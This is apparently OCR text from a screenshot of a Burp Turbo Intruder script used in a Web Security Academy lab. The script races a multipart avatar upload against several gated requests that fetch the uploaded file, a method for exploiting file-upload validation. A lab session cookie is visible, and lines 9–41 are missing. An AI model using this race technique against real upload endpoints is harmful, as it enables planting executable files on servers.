 Turbo Intruder - ac121fd11ec509fdc03668110049006b.web-security-academy.net
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac121fd11ec509fdc03668110049006b.web-security-academy.net
3 Cookie: session=4WhFue2DyU7yn4mtliA6cIUXbQWTI1xQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
? Search... 0 matches
Last code used Choose scripts dir Save
42 Host: ac121fd11ec509fdc03668110049006b.web-security-academy.net
43 Cookie: session=4WhFue2DyU7yn4mtliA6cIUXbQWTI1xQ
44 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
45 Accept: image/avif,image/webp,*/*
46 Accept-Language: en-US,en;q=0.5
47 Accept-Encoding: gzip, deflate
48 Referer: https://ac121fd11ec509fdc03668110049006b.web-security-academy.net/my-account
49 Sec-Fetch-Dest: image
50 Sec-Fetch-Mode: no-cors
51 Sec-Fetch-Site: same-origin
52 If-Modified-Since: Sat, 08 Jan 2022 20:50:26 GMT
53 If-None-Match: "37-5d51840ce587a"
54 Te: trailers
55 Connection: close
56
57 '''
58
59 # the 'gate' argument blocks the final byte of each request until openGate is invoked
60 engine.queue(request1, gate='race1')
61 for x in range(5):
62 engine.queue(request2, gate='race1')
63
64 # wait until every 'race1' tagged request is ready
65 # then send the final byte of each request
66 # (this method is non-blocking, just like queue)
67 engine.openGate('race1')
68
69 engine.complete(timeout=60)
70
71
72 def handleResponse(req, interesting):
73 table.add(req)
Attack